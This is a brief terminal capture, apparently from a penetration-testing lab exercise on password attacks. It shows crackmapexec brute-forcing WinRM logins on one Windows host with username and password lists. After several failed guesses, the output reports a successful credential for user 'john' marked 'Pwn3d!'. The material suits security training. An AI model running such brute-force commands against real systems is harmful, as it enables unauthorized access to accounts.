 ┌──(root㉿kali)-[~/Desktop/Password-Attacks]
└─# crackmapexec winrm 10.129.77.78 -u username.list -p password.list
SMB 10.129.77.78 5985 WINSRV [*] Windows 10 / Server 2019 Build 17763 (name:WINSRV) (domain:WINSRV)
HTTP 10.129.77.78 5985 WINSRV [*] http://10.129.77.78:5985/wsman
WINRM 10.129.77.78 5985 WINSRV [-] WINSRV\john:123456
WINRM 10.129.77.78 5985 WINSRV [-] WINSRV\john:12345
WINRM 10.129.77.78 5985 WINSRV [-] WINSRV\john:123456789
WINRM 10.129.77.78 5985 WINSRV [-] WINSRV\john:batman
WINRM 10.129.77.78 5985 WINSRV [-] WINSRV\john:password
WINRM 10.129.77.78 5985 WINSRV [-] WINSRV\john:iloveyou
WINRM 10.129.77.78 5985 WINSRV [-] WINSRV\john:princess
WINRM 10.129.77.78 5985 WINSRV [+] WINSRV\john:november (Pwn3d!)
Home